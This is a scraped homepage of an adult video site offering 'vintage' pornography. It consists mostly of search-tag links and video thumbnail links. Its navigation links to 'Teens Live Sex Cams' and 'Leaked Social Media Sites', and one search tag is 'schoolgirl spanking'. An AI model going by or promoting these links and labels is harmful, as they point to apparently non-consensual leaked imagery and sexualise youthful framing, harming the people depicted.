

--- FILE ---
content_type: text/html
request_url: https://80svintagenudes.com/en/?error0_gallery
body_size: 9524
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>80s Vintage Nudes - Explore classic 80s porn featuring the hottest vintage nudes! </title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://80svintagenudes.com/en/"  />
    <meta name="Description" content="Explore classic 80s porn captured in vintage nudes. Enjoy an intimate peek back into the golden age of porn." />
    <meta name="Keywords" content="Vintage Wet Pussy, Vintage Busty Porn Stars, Gay Porn Vintage Movies, Italian Classic Vintage Porn, Xxx Vintage Cartoon, Vintage Porn Comics, Traci Lords Vintage Porn, Minka Vintage Erotica, Vintage Porn Ebony"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/wl2eJ3elm5vAU68Zw.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/7xiKpE3.js" data-spots="457771" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/QVBQ/" target="_self" title="APP">APP</a>  <a href="/en/search/b2xkIG1hbg/" target="_self" title="old man">old man</a>  <a href="/en/search/Q0FSVE9PTg/" target="_self" title="CARTOON">CARTOON</a>  <a href="/en/search/dHVya2lzaA/" target="_self" title="turkish">turkish</a>  <a href="/en/search/QWxtYW4ga2xhc2lrIHNleA/" target="_self" title="Alman klasik sex">Alman klasik sex</a>  <a href="/en/search/c2Nob29sZ2lybCBzcGFua2luZw/" target="_self" title="schoolgirl spanking">schoolgirl spanking</a>  <a href="/en/search/aXRhbGlhbiBjbGFzc2lj/" target="_self" title="italian classic">italian classic</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/SXRhbGlhbg/" target="_self" title="Italian">Italian</a>  <a href="/en/search/R0FZ/" target="_self" title="GAY">GAY</a>  <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage">Vintage</a>  <a href="/en/search/d2lmZSBzaGFyZQ/" target="_self" title="wife share">wife share</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">   
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//80svintagenudes.com" target="_self">
                                <img src="/assets/logo.png" alt="80s Vintage Nudes"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/index/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/girls/teens">Teens Live Sex Cams</a>
                    <a href="https://pornsites.love/category/leaked-social-media/">Leaked Social Media Sites</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733712023747/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99f6cc0c3" src="/thumbs/747/2705852733712023747_0.jpg"/>
                                <span class="thumb-info">22:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731245876233/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90c6e5409" src="/thumbs/233/2705852731245876233_0.jpg"/>
                                <span class="thumb-info">21:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731117408672/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb904c611a0" src="/thumbs/672/2705852731117408672_0.jpg"/>
                                <span class="thumb-info">10:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14676799819008527344/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cbae77aca3854bf0" src="/thumbs/344/14676799819008527344_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733510570507/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9936ad20b" src="/thumbs/507/2705852733510570507_0.jpg"/>
                                <span class="thumb-info">0:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9289946498437732085/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="80ec851ebdc3d6f5" src="/thumbs/85/9289946498437732085_0.jpg"/>
                                <span class="thumb-info">20:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733888413522/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a9f03f52" src="/thumbs/522/2705852733888413522_0.jpg"/>
                                <span class="thumb-info">3:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896825749291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a1f26f2b" src="/thumbs/291/1892856896825749291_0.jpg"/>
                                <span class="thumb-info">4:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734924951109/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e7b88e45" src="/thumbs/109/2705852734924951109_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733347173552/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb989ad94b0" src="/thumbs/552/2705852733347173552_0.v1576335960"/>
                                <span class="thumb-info">12:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733836749122/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a6dbe942" src="/thumbs/122/2705852733836749122_0.jpg"/>
                                <span class="thumb-info">22:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733518712941/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb993e7106d" src="/thumbs/941/2705852733518712941_0.jpg"/>
                                <span class="thumb-info">15:21</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <h1 class="title">80s Vintage Nudes</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3781656318076524433/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="347b24629d901791" src="/thumbs/433/3781656318076524433_0.jpg"/>
                                <span class="thumb-info">5:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894761730899/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75126ec0353" src="/thumbs/899/1892856894761730899_0.jpg"/>
                                <span class="thumb-info">2:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733409629323/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98d66948b" src="/thumbs/323/2705852733409629323_0.jpg"/>
                                <span class="thumb-info">1:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895515597301/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75153db19f5" src="/thumbs/301/1892856895515597301_0.jpg"/>
                                <span class="thumb-info">21:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6385245550977076399/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="589cf2ff85a1ccaf" src="/thumbs/399/6385245550977076399_0.jpg"/>
                                <span class="thumb-info">16:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733773757969/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a31abe11" src="/thumbs/969/2705852733773757969_0.jpg"/>
                                <span class="thumb-info">0:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640216949497/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dc6042f9" src="/thumbs/497/3824942640216949497_0.jpg"/>
                                <span class="thumb-info">13:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734170073627/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9baba0a1b" src="/thumbs/627/2705852734170073627_0.jpg"/>
                                <span class="thumb-info">4:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11934167694879077874/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a59eae49df35b5f2" src="/thumbs/874/11934167694879077874_0.jpg"/>
                                <span class="thumb-info">26:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732930090487/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb970d165f7" src="/thumbs/487/2705852732930090487_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735300082583/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fe149b97" src="/thumbs/583/2705852735300082583_0.jpg"/>
                                <span class="thumb-info">9:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2672821756192009341/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2517c539ddc2ac7d" src="/thumbs/341/2672821756192009341_0.jpg"/>
                                <span class="thumb-info">13:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12288574603467296157/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aa89c97e838e0d9d" src="/thumbs/157/12288574603467296157_0.jpg"/>
                                <span class="thumb-info">15:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733972224743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9aeef1ae7" src="/thumbs/743/2705852733972224743_0.jpg"/>
                                <span class="thumb-info">9:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639229382690/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a1833022" src="/thumbs/690/3824942639229382690_0.jpg"/>
                                <span class="thumb-info">11:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636960801848/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101a4b6438" src="/thumbs/848/3824942636960801848_0.jpg"/>
                                <span class="thumb-info">14:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733355844294/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98a31e2c6" src="/thumbs/294/2705852733355844294_0.jpg"/>
                                <span class="thumb-info">1:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8941273149256550424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7c15c88e6d2cc818" src="/thumbs/424/8941273149256550424_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733156104308/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97e4a1874" src="/thumbs/308/2705852733156104308_0.jpg"/>
                                <span class="thumb-info">21:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735300349561/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fe18ae79" src="/thumbs/561/2705852735300349561_0.jpg"/>
                                <span class="thumb-info">18:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17176150855013021707/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ee5df2331192b80b" src="/thumbs/707/17176150855013021707_0.jpg"/>
                                <span class="thumb-info">20:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894280099200/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7510a36e580" src="/thumbs/200/1892856894280099200_0.jpg"/>
                                <span class="thumb-info">11:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4018930576445825933/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="37c61c10ea02638d" src="/thumbs/933/4018930576445825933_0.jpg"/>
                                <span class="thumb-info">7:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5679335422166720110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ed10d79de8a5e6e" src="/thumbs/110/5679335422166720110_0.jpg"/>
                                <span class="thumb-info">19:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17996824665703940586/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f9c190aea44581ea" src="/thumbs/586/17996824665703940586_0.jpg"/>
                                <span class="thumb-info">17:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734190511208/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bbf1e468" src="/thumbs/208/2705852734190511208_0.jpg"/>
                                <span class="thumb-info">8:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731164944753/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9079b6971" src="/thumbs/753/2705852731164944753_0.jpg"/>
                                <span class="thumb-info">21:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897480756422/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751c8fd0cc6" src="/thumbs/422/1892856897480756422_0.jpg"/>
                                <span class="thumb-info">9:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896873193362/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a4c65f92" src="/thumbs/362/1892856896873193362_0.jpg"/>
                                <span class="thumb-info">6:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544779048611/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2510fd9b6a3" src="/thumbs/611/1426482544779048611_0.jpg"/>
                                <span class="thumb-info">5:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733125471074/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97c76ab62" src="/thumbs/74/2705852733125471074_0.jpg"/>
                                <span class="thumb-info">17:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734853295788/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e3732eac" src="/thumbs/788/2705852734853295788_0.jpg"/>
                                <span class="thumb-info">13:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731610333978/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92227831a" src="/thumbs/978/2705852731610333978_0.jpg"/>
                                <span class="thumb-info">2:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733483807453/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb991d272dd" src="/thumbs/453/2705852733483807453_0.jpg"/>
                                <span class="thumb-info">15:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/504294372559785817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ff9d0f5aa78f59" src="/thumbs/817/504294372559785817_0.jpg"/>
                                <span class="thumb-info">15:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10309599295920106696/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8f130defe1ef6cc8" src="/thumbs/696/10309599295920106696_0.jpg"/>
                                <span class="thumb-info">14:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894254536593/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75108b0d791" src="/thumbs/593/1892856894254536593_0.jpg"/>
                                <span class="thumb-info">10:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/902239341310124420/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c8565e6912c2184" src="/thumbs/420/902239341310124420_0.jpg"/>
                                <span class="thumb-info">19:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734151429378/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b99d8d02" src="/thumbs/378/2705852734151429378_0.jpg"/>
                                <span class="thumb-info">22:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733368244634/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98aef199a" src="/thumbs/634/2705852733368244634_0.jpg"/>
                                <span class="thumb-info">17:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735259512473/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fba98e99" src="/thumbs/473/2705852735259512473_0.jpg"/>
                                <span class="thumb-info">15:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734386808655/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c7a5274f" src="/thumbs/655/2705852734386808655_0.jpg"/>
                                <span class="thumb-info">2:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732797542147/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb968eadf03" src="/thumbs/147/2705852732797542147_0.jpg"/>
                                <span class="thumb-info">6:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545039846955/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511f652e2b" src="/thumbs/955/1426482545039846955_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734903526918/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e671a606" src="/thumbs/918/2705852734903526918_0.jpg"/>
                                <span class="thumb-info">18:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733992640267/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b0269f0b" src="/thumbs/267/2705852733992640267_0.jpg"/>
                                <span class="thumb-info">16:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734428174242/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ca1c57a2" src="/thumbs/242/2705852734428174242_0.jpg"/>
                                <span class="thumb-info">4:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12371912286204946769/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="abb1dcacd3896951" src="/thumbs/769/12371912286204946769_0.jpg"/>
                                <span class="thumb-info">7:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896975342911/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751aadd0d3f" src="/thumbs/911/1892856896975342911_0.jpg"/>
                                <span class="thumb-info">4:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733744596873/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a15dc789" src="/thumbs/873/2705852733744596873_0.jpg"/>
                                <span class="thumb-info">7:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732989935392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb974628f20" src="/thumbs/392/2705852732989935392_0.jpg"/>
                                <span class="thumb-info">20:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732414429305/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb952150879" src="/thumbs/305/2705852732414429305_0.jpg"/>
                                <span class="thumb-info">17:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731404612151/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb915e47237" src="/thumbs/151/2705852731404612151_0.jpg"/>
                                <span class="thumb-info">6:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17473832718666088922/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f27f8646fcb0c1da" src="/thumbs/922/17473832718666088922_0.jpg"/>
                                <span class="thumb-info">12:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11343836222838627874/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9d6d66f144815e22" src="/thumbs/874/11343836222838627874_0.jpg"/>
                                <span class="thumb-info">10:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731786112923/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92ca1af9b" src="/thumbs/923/2705852731786112923_0.jpg"/>
                                <span class="thumb-info">15:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731791724732/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92cf750bc" src="/thumbs/732/2705852731791724732_0.jpg"/>
                                <span class="thumb-info">1:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732702388626/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9633ef192" src="/thumbs/626/2705852732702388626_0.jpg"/>
                                <span class="thumb-info">5:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3939234341210264774/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="36aaf8c32adb94c6" src="/thumbs/774/3939234341210264774_0.jpg"/>
                                <span class="thumb-info">17:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16895260678892625680/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ea78061291051f10" src="/thumbs/680/16895260678892625680_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733894657242/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9aa4f84da" src="/thumbs/242/2705852733894657242_0.jpg"/>
                                <span class="thumb-info">9:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2956154345802355757/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="29065eb712c6d42d" src="/thumbs/757/2956154345802355757_0.jpg"/>
                                <span class="thumb-info">15:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734776254603/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dedba08b" src="/thumbs/603/2705852734776254603_0.jpg"/>
                                <span class="thumb-info">14:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732193631426/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb944ebecc2" src="/thumbs/426/2705852732193631426_0.jpg"/>
                                <span class="thumb-info">4:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/373052275176887531/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="52d59115891d4eb" src="/thumbs/531/373052275176887531_0.jpg"/>
                                <span class="thumb-info">0:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636834293692/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1012c107bc" src="/thumbs/692/3824942636834293692_0.jpg"/>
                                <span class="thumb-info">13:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732845578336/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96bc7d860" src="/thumbs/336/2705852732845578336_0.jpg"/>
                                <span class="thumb-info">7:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731325561631/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9112e3b1f" src="/thumbs/631/2705852731325561631_0.jpg"/>
                                <span class="thumb-info">3:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
